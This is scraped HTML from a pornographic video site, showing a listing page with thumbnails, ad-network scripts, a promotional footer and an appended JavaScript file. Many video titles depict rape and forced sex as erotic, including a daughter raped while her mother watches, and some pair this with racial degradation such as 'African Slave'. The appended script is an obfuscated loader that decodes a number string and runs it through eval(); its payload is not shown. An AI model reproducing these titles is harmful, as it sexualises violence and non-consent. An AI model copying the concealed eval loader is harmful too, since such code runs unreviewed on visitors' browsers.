                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4447739428446333900/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3db98b71ee0aebcc" src="/thumbs/900/4447739428446333900_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">48. her ass burned with every second as the brutal porn began to spread, capturing her rape sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2200329592875266576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1e89241b5c1c3210" src="/thumbs/576/2200329592875266576_0.jpg"/>
                                    <span class="thumb-info">1:59</span>
                                </div>
                                <span class="thumb-desc">Big Ass Amateur Brazilian Slut Creamed in Rough Anal Casting</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640759910328/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fcbd2fb8" src="/thumbs/328/3824942640759910328_0.jpg"/>
                                    <span class="thumb-info">5:08</span>
                                </div>
                                <span class="thumb-desc">Asian wife gets rammed hard and defaced by bbc</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9599778668646312667/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="853943d65b092adb" src="/thumbs/667/9599778668646312667_0.jpg"/>
                                    <span class="thumb-info">6:40</span>
                                </div>
                                <span class="thumb-desc">African Slave Gets Into Sucking Outdoors</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897971507786/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751e63d524a" src="/thumbs/786/1892856897971507786_0.jpg"/>
                                    <span class="thumb-info">14:50</span>
                                </div>
                                <span class="thumb-desc">fisted held down and ass fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2226896179468636743/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                    <span class="thumb-info">9:53</span>
                                </div>
                                <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1443468230603931149/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="14083ab539b57e0d" src="/thumbs/149/1443468230603931149_0.jpg"/>
                                    <span class="thumb-info">6:37</span>
                                </div>
                                <span class="thumb-desc">Wife Wouldn't Do Anal, Husband Seeks For It Elsewhere</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2310414217138600441/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14227176992648698262/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c5711618936f9996" src="/thumbs/262/14227176992648698262_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">mom and milf had to watch in silence as the man raped her daughter in the xxx rape movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547392104952/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251ab99c9f8" src="/thumbs/952/1426482547392104952_0.jpg"/>
                                    <span class="thumb-info">6:25</span>
                                </div>
                                <span class="thumb-desc">Thieves Sienna and Peyton forced to please cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
                        <div class="pagination-numbers">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a>
                        </div>
                    </div>					
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Rough Porn is challenging the conventions of adult entertainment and providing a hot new experience for porn fans. With its focus on hardcore, fantasy-driven adult films, Rough Porn is quickly becoming the hottest adult website around.

At Rough Porn, viewers can explore the wildest, untold fantasies, push their limits and expectations, and explore new ways of pleasure and sexual release. From rough BDSM to extreme gang bangs, the content on Rough Porn is always on the edge, providing thrilling experiences for all types and levels of desires. 

Rough Porn has an enormous archive of content covering a huge range of adult genres, from hardcore BDSM, gang bangs, humiliation, role play and much more. All of the films feature passionate, quality performers and high production values, providing a unique and exciting sexual experience. Viewers can search the archive by keyword, genre, performer and more, and easily find their way around the vast library of films.

Rough Porn also offers viewers a chance to download films, making it easy to find new content and store your favorites. Each film comes with detailed descriptions, so you know exactly what you're downloading. With its fast streaming videos, user-friendly search engine, and vast range of content, Rough Porn offers an easy and enjoyable way to explore your wildest sexual desires.

Rough Porn is the perfect website for anyone looking to experience adult films like never before. With its focus on the extreme and hardcore, it offers the perfect escape from reality. Whether you're a seasoned porn fan or a newbie, you're guaranteed to find something to suit your tastes on Rough Porn. With its vast library of films, you'll always be sure to find something new and exciting to watch. So join the party and experience Rough Porn today! <br><br><br>Copyright © roughporn.name 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27c5e198a92749d7826cd37e634440e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://roughporn.name/js/3fqSNyjPNMcejOh5WVS27.js
body_size: 23318
content:
function mbbpvbej(yfkry){var ptynv='Z';var zdcwjoeikj='A';var hydwfmizv=[];var eyfjloerf=new RegExp('['+zdcwjoeikj+'-'+ptynv+']');var njvfq=yfkry.split(eyfjloerf);for(var i=0;i<njvfq.length;i++){hydwfmizv.push(String.fromCharCode(parseInt(njvfq[i],19)/(81)));}eval(hydwfmizv.splice(1,hydwfmizv.length).join(''));}mbbpvbej('[base64]'); 
     